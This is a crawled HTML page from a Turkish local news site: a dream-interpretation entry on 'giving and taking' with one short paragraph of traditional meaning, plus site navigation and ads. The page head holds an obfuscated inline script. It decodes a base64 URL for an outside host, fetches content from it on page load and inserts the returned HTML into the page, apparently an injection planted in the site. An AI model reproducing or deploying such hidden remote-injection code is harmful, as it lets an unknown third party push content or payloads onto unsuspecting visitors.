

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datca-haber.com/ruya-tabirleri/vermek-ve-almak-6123
body_size: 7950
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.datca-haber.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com"><base href="https://www.datca-haber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.datca-haber.com/images/genel/1668244098636f6282ceddf.png"><link rel="canonical" href="https://www.datca-haber.com/ruya-tabirleri/vermek-ve-almak-6123" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Vermek ve almak - Rüya Tabiri</title><meta name=description content="Vermek ve almak Rüya Tabiri, Vermek ve almak Rüya Yorumu" ><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #003f78; } .header-widget{ background: #e31f23; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #612e2f; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #003f78; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .ruya-tabirleri-search-box { position: relative; } .ruya-tabirleri-search-box .autocomplete { position: relative; display: inline-block; width: 100%; background: #fff; box-shadow: inset 0 -1px 6px rgba(0,0,0,.1607843137254902); border: 1px solid #bcbcbc; border-radius: 20px; } .ruya-tabirleri-search-box .autocomplete input { border: none; width: 100%; background: transparent; padding: 5px 15px; } .ruya-tabirleri-search-box .ruya-tabirleri-search-btn { position: absolute; right: 2px; top: 2px; font-size: 16px; font-weight: 600; border: none; background: #fc3d3c; color: #fff; border-radius: 18px; padding: 11px 20px; cursor: pointer; } .ruya-tabirleri-a-z-items { display: flex; flex-wrap: wrap; margin-top: 20px; justify-content: center; } .ruya-tabirleri-a-z-items a { background: #f7b600; width: 42px; height: 42px; margin-right: 7px; margin-bottom: 7px; display: block; text-align: center; line-height: 42px; border-radius: 4px; color: #fff; font-size: 18px; font-weight: 600; } .ruya-tabirleri-a-z-items a:hover { background: #ecaf02; } .entry-main-content{ font-family: 'Poppins',sans-serif; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=yandex-verification content="9c768a9960a9e12e" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODg5NzYyNDY0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style></style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.datca-haber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/medya"> MEDYA</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/polemik"> POLEMİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yol-durumu/48"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><section class="text-center reklam"><div class="container"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2024/12/lacinnn-1733115740.jpg alt="LAÇİNNN"></a></div></section><div class="reklamkodumsag"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2024/07/kalp-ucu-datca-1721051152.jpg alt="kalp ucu datça"></a></div><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> Muğla</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png alt="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."></div></a><div class="text-center font-size-8 d-none d-md-block">08 Aralık, 2025, Pazartesi </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.56</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.68</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5768.2</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">11.007</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">91399.067$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/datcahaber" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/twitter" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="section-heading mb-3"><h1 class="bg-transparent">Vermek ve almak</h1></div><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://www.datca-haber.com/ruya-tabirleri">Rüya Tabirleri</a></li><li class="breadcrumb-item active" aria-current="page">Vermek ve almak</li></ol></nav><section class="section mb-4"><div class="row"><div class="col-md-12"><div class="card mb-3"><div class="card-body"><div class="ruya-tabirleri-search-box my-4"><form action="https://www.datca-haber.com/ruya-tabirleri/ara" method="GET" role="search"><div class="autocomplete p-2"><input id="ruyaTabirleriSarchInput" minlength="3" required autocomplete="off" type=search name=q placeholder="Rüyanızda ne gördünüz?"></div><input class="ruya-tabirleri-search-btn" type=submit value="Ara"></form></div><p> Anlamını merak ettiğiniz rüya tabirlerini arama kutusunu kullanarak arayabilirsiniz. </p></div></div><div class="news-detail"><figure class="text-center mb-3"><img src=https://www.datca-haber.com/images/ruyatabirleri/ruya.png class="img-fluid img-thumbnail" alt="Vermek ve almak"></figure><div class="entry-main-content" itemprop="articleBody"><div class="mb-3" > Bir kimsenin kendisine iyi bir sey verdigini görmek, hayir ve nimettir. Eger verdigi kabul edilecek seylerden degilse, bunun yorumu yukaridaki tabirin tersidir. Rüya sahibinin baska birine bir sey verdigini görmesi de böyle yorumlanir. </div><div class="single-social-share mb-3 clearfix"><ul class="d-inline-block list-inline"><li class="list-inline-item"><a class="social-icon facebook-icon text-xs-center text-light" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" href="https://www.facebook.com/share.php?u=https://www.datca-haber.com/ruya-tabirleri/vermek-ve-almak-6123"><i class="fa fa-facebook"></i></a></li><li class="list-inline-item"><a class="social-icon twitter-icon text-xs-center text-light" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" href="https://twitter.com/share?url=https://www.datca-haber.com/ruya-tabirleri/vermek-ve-almak-6123&amp;text=Vermek ve almak"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></div></section></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/datcahaber" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/twitter" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.datca-haber.com/yazarlar">Yazarlar</a></li><li><a href="https://www.datca-haber.com/fotogaleri">Foto Galeri</a></li><li><a href="https://www.datca-haber.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="https://www.datca-haber.com/yerel-haberler">Yerel Haberler</a></li><li><a href="https://www.datca-haber.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="https://www.datca-haber.com/firma-rehberi">Firma Rehberi</a></li><li><a href="https://www.datca-haber.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/roportajlar">Röportajlar</a></li><li><a href="https://www.datca-haber.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://www.datca-haber.com/taziyeler">Taziyeler</a></li><li><a href="https://www.datca-haber.com/yol-durumu/48">Yol Trafik Durumu</a></li><li><a href="https://www.datca-haber.com/etkinlik-takvimi">Etkinlik Takvimi</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.datca-haber.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.datca-haber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.datca-haber.com/rss">RSS</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.datca-haber.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.datca-haber.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.datca-haber.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2025 DATÇA HABER - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.datca-haber.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ 